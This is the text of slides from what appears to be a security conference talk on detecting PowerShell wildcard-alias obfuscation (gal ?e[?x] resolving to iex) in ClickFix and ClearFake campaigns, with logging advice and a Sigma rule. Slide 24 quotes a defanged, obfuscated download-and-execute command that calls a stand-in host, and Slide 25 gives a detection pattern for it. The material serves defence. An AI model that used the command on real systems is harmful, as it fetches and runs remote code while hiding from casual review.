ClearFake et al.
2025–26
ClickFix, on-chain
Wildcard gal/gcm

Slide 21

Section 04 / 04
The Telemetry Problem & Detection Engineering
Detection engineering is only as viable as the fuel you give it.

Slide 22

The Telemetry Problem
Same Attack. Two Endpoints.
Endpoint telemetry is key — default logging shows nothing; three enabled sources correlate on timestamp, host, and ScriptBlockId.

Slide 23

The Telemetry Problem · Reference Card
Three Sources, Three Jobs
Source
Captures
Unique value
4104
deobfuscated script text at parse time
reads the attacker's own deobfuscation for you
4103 + 4100s
bound cmdlet + parameters
survives when source text is hard to grep
Sysmon 1/7/17
process launch, image load, named pipe
engine-agnostic — survives PS logging being disabled
No single source is enough. 4104 is richest but attacker-disableable; Sysmon survives that; 4103 is the cross-check between them.

Slide 24

LAB CAPTURE
Raw 4104 — Wildcard Get-Alias → IEX
Log Name: Microsoft-Windows-PowerShell/Operational
EventID: 4104
Computer: WKSTN17.contoso-corp.test
ScriptBlockText:
.(gal ?e[?x])((gal ?rm) 'hxxp[://]cdn-sync[.]test/m2.ps1')
gal → iex, inner (gal ?rm) → irm. Download and execute — neither cmdlet name typed.

Slide 25

LAB CAPTURE
Rule Meets Log
wildcard-alias-iex.yml
Screenshot — to add
alias:
ScriptBlockText|contains:
- 'gal '
- 'gcm '
target:
ScriptBlockText|contains:
- '\?e[\?x]'
- '\?rm'
This rule matching the previous slide's real log line — e.g. a pySigma/sigma-cli conversion run against the captured 4104, or the hit highlighted in a SIEM search.
condition: alias and target — and in Sigma ?/* are wildcard operators, so escape them or this matches almost anything.

Slide 26

Closing & Takeaways
Alive in 2026. Invisible by Default.
Active across the threat spectrum in 2026 — espionage (GreenCharlie), suspected MuddyWater ClickFix, crimeware (ClearFake / Amatera / SectopRAT)
Same primitive, four years later — the 2022 espionage wildcard trick now ships in commodity crimeware
Detectable only with logging turned on — 4104 + 4103 + Sysmon 1/7/17, correlated

Slide 27

Closing & Takeaways
Homework (Due Friday)
DAY 1
Enable Script Block (4104) + Module Logging (4103)
DAY 2–3
Deploy a tuned Sysmon config — Event IDs 1, 7, 17
DAY 4–5
Validate SIEM ingestion — confirmed, not assumed

Slide 28

Closing & Takeaways
What You're Leaving With
Everything from this talk
Detection – pattern gen
github.com/
bobby-tablez/
ATT-CKcon-7.0
github.com/
bobby-tablez/
GlobWarden
guides/
detection/
tooling/
6 manuals: campaign, technique, telemetry, cheat sheet
5 Sigma rules · tuned Sysmon config · 4 sample 4104 logs
t1027010_hunter.py — static analysis, never executes

Slide 29

Thank You.
Questions? Unobfuscated answers only.

